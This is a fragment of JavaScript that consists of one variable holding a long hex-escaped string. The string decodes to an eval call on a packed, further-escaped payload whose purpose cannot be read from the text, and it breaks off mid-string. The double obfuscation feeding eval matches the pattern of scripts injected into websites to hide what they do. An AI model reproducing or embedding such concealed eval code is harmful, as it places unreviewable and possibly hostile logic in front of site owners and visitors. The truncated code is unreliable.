var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x